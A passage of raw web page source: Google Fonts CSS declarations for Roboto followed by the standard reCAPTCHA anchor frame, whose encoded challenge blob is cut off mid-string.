  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ruNF17jZLmjgN1j4rFwqHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ruNF17jZLmjgN1j4rFwqHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ruNF17jZLmjgN1j4rFwqHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wow3w4cJMUzDjMOgw65vFHbCg8K/dSPDuVIIwrDCvzzCt0DDgj84wq7DsxXDvBVDHnhkw5DCkj/ClsKzZxNmY8OxHVbCgsOxw7XDpgfCk8K2U1pRw7JGwqZFTSbChi/[base64]/CjsOAwrjCicOswq0QV8K9WB/CuXnDoMOHwohaIcK/LUHCkDfDisOtw6zDisKNYynCl8KBMgnCvn40SsOQwqPDgcKlw4oABHNLZHPCqMKcw6gIZsOjF17DksK7YH3ChcOpw7FDSMKZE8KObcKeLsKxwpBfwoDCtgAbwqtOw7XDgRhnwojCrmo+wo7DsndlIsOPwrhAw6/DjljCu1EPwrTCqsOLw67ClcK/[base64]/DrkPDv8OzwrgddMK9VsKZw59qOcK4P8Otw5zCo2fCgcOVw7o1bMOMcSk+BMO7w7nCt8Otw77Cg1Nuw6R7wp3CumYeOD5Fw5fCkhvDiE8dUyoaOilHw6bDnSF9EQJwdsK4w6gvw5jClcOaZcOwwqFIAsKjDsKAUUluw6HDnjfDqsKvwpDCkmnDrm/[base64]/DnBl5w6zClCfCoEBowpbDsCbDuVZ4w5rDvHUzw5gPw77DhCrCrDQ5w6DChmpiKm59W0zDljEeO8K9eXPCnMONesO6wp14OcKdwqHCtsO1w4LCoT/Dm141OhE6Dn0Nw47DmzV9RgLCg35wwr/CksOUw6w6ScK4wqHDjXAZNsKETxjCukPCt3gowpfCgMKoGC9EwoPDmivClsOOFcKpw7YvwqYTwosLesOEHcKfw4rDqcKIOgZPw7rDusKWw4AQfcOMw7TCkh7CtcOgw4g5w6DDhcKoworClcKsw5fDrsOpw4N6w5zCtcOuaVAKecKOwo/[base64]/DrcKrw5zCv14EYhrDrSANJMO8WSxfVB/DrGzDrzAww7IywrcZUMKFwo5dw70cwp9LXsO8fnEYGRfDu3rClhdtcSwbehzCocKew4o1worDq8OAw5dswovCk8KVFCdVwr/[base64]/[base64]/DrklvR31YVcKgccKALsKPwqnCrsOCw6c4w4xWw6vCry0Jwr3CnmXDoF/CpmzCk0gHw5HDrMKiMcK+wodHVDUOwrPCs8OQLHnCnGhmwq0Sw4VuGsKnVnQ/ZcK6PEnDmDpQwpQ1wqHDjcObUcKnFMOUwqtTw7XChsKGTcKDesKVYMKjH28iwrHCgcKMBxTCl3nDjsK/[base64]/Dm8O8wqQyJcOOwq0/PcKGfMKCYMKxwo7Dgwdlw6l7Rk8HGE4BYwvDk8KHFw7DjcOeRMOhwqfDnz3DlcKzeygmHcK7YDUKVsOdMzLDpywGKsKLwo3CtcK3F13DpHrDpcOkwoHCn8O1W8KHw6DCnyvCk8KOw4hgwpsKEzPDgS5GwrZ6wopzO0F2wqHDi8KqE8OfdVTDgBIAwoXDscOKw5/DrFxfw5/DlsKHA8K1cxEDXBrDoCQtYsK2w7zDrEAvPhdVczjCv23DnTUJwoU8P2LCvTvDlkBwEsOZw5XCuULDscOGQVRAw4hbfG1qwr/DicKkw4IswpxDw5NYwqHCtz8Ta1zCplQjY8K1PMKmw7vDghHCghLCi309FMKKwqdvTB/Di8OcwrTCqwPCu8O7w63Dn2ZjICvChRTDtsKnw6BEw5fCpSxkwojDiRZ6w6TCmxc2DcOeGMK+BsKmw49OwqzDjcKLESLDiQ3DsQbCkF/DgB/DsU7CgCPCjsKBNcKKA8K6EMK2W0LCnnBEwr7ClDAoO2E+LwHCkHDCqBjDscKPYWhXwpBOwpl2w5/[base64]/DtAFWRMKrOcKPw6NKw4jChMK0w5BfdCtYw77DjEBwUxTCnDhYDMKFwrgPw47CnklzwpvCuXbDkcKNw4zCvMO5w63Cp8OowpJGSMO4ER/CucOdE8KWe8KMw6Mcw4/DmC0jwqvDikUqw4DDknt7fgvDjnXChsKnwpnDg8O4w7VAPi9xwqvCgMK3YcKZw7p/[base64]/Cv8Kvw4F3w7XDpTPChlBJY3DDs1jDlUkvYmDDkTPCnMKEwprCoMKnw74WZMK4XsOHw6LDoyPCt3PCqBPDnDvDpHfCqcOVw4B5w4hDw6t0Rg3DkMOYwpHDlsKcw7jCmFLDhsKEw6VvYTMowr4Zw5w7azzCgsO/[base64]/SMKnwrLCvsOZbsO/QkDCsWA6dxF0aR3CmjzCq8K0e04VwpPCiXE1wpfCssKOw7nCmsObOmLCnjLDszbDuV9gGcOZdgsLwoPCgsO1PMOaB2g/R8K7w7Iiw4HDi8OzR8Kuc1TDgS/CucKIFcOpGMKQw4Q6w67CnxIhXMKgw50XwoIxwptfw4RZw4UQwqLDqMKOUWrCiXlkSynCoHnCmTM3WCMhwqAtw7TDisOrwrErZMKfF09iHMOVGMKWesK9wp5EwrFpXsO7IkB0wpfCtcOIwpvDsBRbXm/Cuyx3KMKhVGjCnEXDtiPCrsKUasKbw5rCpcOpTMK+UEXCisODwqF6w6o2SsOQwq3DnRHCqsKMRQl1wq4RwqDCkB/CrT3CuDddwoxKN07CsMOtwqHCtsK8ZMOawoPCkjXDuxd1RyTCrgwINhhcwpzDgsKHCMKXwqsKw4nCr1HCksOzJGDCpMOOwozCvEYMw5VGw7LCr2zDkcOXw7IHwqxzEyLDjW3Cu8K5w6kYw7zCp8KDwobCpcKlDQoawoXDgwF/eDTCqcKVM8KlDMOwwrcLY8K2IsK7wpkmD3duGAlewoHDr3zCv0o0NcOmLEnDpcKPOWDCtMOlEsK1w7ckJ0HDnUlqdjTCn3Viw5Zgw4fCuEMkw7EwfsKae1YDP8OIw7sOwrFxcR9RNcOUw5EvXsKOcsKJJcOTaD/CmMK9w6x/w7TDi8Oew6zCtMOAYQjDosKfdMOQL8K9A1HCng3DkcO9w4DCt8OrwphHwprDscKAw6HCgsOQAXA3ScKlwplvw4jChXp4U0/DiGU/ZMOgw6LDtsO4w58VRsODIMOmUMOFw7/CpAUTKcOiw7rCr0DDncOuHS4qwpzDvksKHcOxd3HCsMK5wpo4wo1Rw4fDuxFSwrLCocOUw6bDhERHwr3DqsO/[base64]/w4zDkS3CucKQESXDmBrDsMK/wqA7wqU8XG3CrcKbBxxQEnJoImPDtlwuwrTDrcOJFsKHcsKQYHxxw54DwojCo8O4w6taNsOhw5BEd8Olw7IGw5UgAjUkw7bCvcKxwqjCtsKAYMOow7YSwpTDv8OBwrp6w4Y9wofDs001a0XDrMKGQ8O4w4NlQsKKd8KQYC/[base64]/CrhRac8KkWQ7DoMKMw40SwrPCp8OqHMKdOivDjT/DhWJDw5rDlMKWw6ZDbU0vPMOfL3PCtsOlwr7DiXtwJsO1Tz3DrC1Fw6/CucK7bh7DvHtaw43CoVvCmy5RGnTClDUPAgYREcKHw7HDuBXDlMKIfEpXwrxBwrTCvFcmPMKTPCTDlBcdw4/[base64]/[base64]/[base64]/CkMKAw6fCkMKkwocNw5jDpQpTX0MAcsOGw5k/w6nColLCoFnDvsO6wpjCtCfCnsOLw4YKw4zDnDLDoi01wqMPGsKULMKQb07Ct8KTwpcDeMKATQZtXMKHwoUxw6XCj1DCsMK/w5kDd1gBw4hlbih7wr9OZMOPe13DuMKuZ3fDhMKVFsK3PRvCo1zDtsOQw5DCtsK5Dwpew4hQwrVqeVtePcOHHsKWwo3DhcO5PTfDv8OMwrEgwqQ0w40Gw4PCtsKEecOdw4TDgjDDkkvClMO0B8OwPHI/wr7Du8KxwqTCoDlCw5/CgsKZw6tuFcOBX8ObEcOFTSlTUsKBw6vCv0wETsOCUHkaUCbDiULDtsKqCltNw6PDhFRewqFqHgnDoCxGwrzDjybCjXoQZWhMw5/CpG9gHcO/w6caw4nDrCcCwr7CoDR9N8KRBsKZMcOIJsOlWlHDqgBhw5nCoDrDnSBHbsK5w64kwpXDjsO6X8OpJXLDh8Ord8O2Q8Kqw6bDoMKZNQlkLcO3w4/CmG3ClGQ8w4UaYsKHwqjCs8OAExYAXcOXw4TDs2pWdsKww6bCq3/Dm8O8w55TUVdjwr/Dv1/[base64]/w6HCt0XDsGXChTrCqSzCnsOiVMOLw7vCm8OpwqfDucOAw7DDi2w7K8OmWm7DvQ5zw77CkWETw5VsIFjClT7CsFXCl8OLQsOoK8KbA8KnTRQAGGsvw6l1AMK8wr/ClEUgw4pew4vDmsKcQcK+w5lKw5LDvB3CgDQWBx3DrBHCqjI3w7Blw612RWXCmMKgw6/CqMKIw68hw4bDuMKUw4ZEwrYOb8OTKMOwMcKQacOWw43ChcOXw4nDo8KII1wbBTNgwpDDh8KGKlbCg2l1KcKiZsOyw57CgcOTLMOVesOqwpPDlcOzw5zDosOXJXlzwrlxw6sEEMO2WMOAOcKXwptecMKKXBTCmHjCg8K5wrksDgLCmi/Cs8KARcOFUMKlTsOnw6dEMcKsbhUfRS7Dsm/DksKYw4pIEUHCnxhCfh9JDzo0PcK/[base64]/E8Ovw4wGwpXCmcKaw4zCmFPDi8KLQsKiw5DCl8KoZsOFw7DCq2LDqsOLVHPCpmMmWMOxwoXDp8KPAxE/[base64]/CvFgTw4jDlcKRw6Zte8O5w7/CmkEQw5LClMKowr8iw7PCqmdrEcKJZTvDkMOLFMOuw6Akw6oMAWXDj8KfJBvCg3pTwogeUMOzwoHDmwbClsOpwrQKw6TDvTQlwp8rw5PCoQnDpnLDh8KpwqXCiTHDrcK1wqHCjcOFwo43w4TDhi1/emJJw7ZIWMKsTMKTNMOvwpB5VGvCi0zDqknDkcKQNQXDjcKJwqPDrQU8w7jCrcOEXC7CllYYWcKSSB/DhG88GnxhB8OZIn0VTGjDmWnDrhTDtMKBw6fCqsOzbsO5am7DgcKHOUBsF8KJw51kGxnCqX16DsKgw5vCqcOnacO8woPCrnDDlMOaw740wq/DiDbDq8OZw4pGwqkhwo/DmMK9McKlw6ZewpHDvX7Drzhmw6bDkSnDpS3CpMO9X8OvKMOZBXl5woMXw5kKw5DDiVJaczsPwo5HEsKyGEwMwq3Cq0NeQS7DrcK0MMO+w45RwqvCjMOJWcKAw77DncK7P1LCgsKROcOaw4jDsXcSwqU0w4/DnsK8ZklUw5/DrSQFw7bDiVXCiHkkS1PCgcKNw7HDrA5Sw5TDg8KmK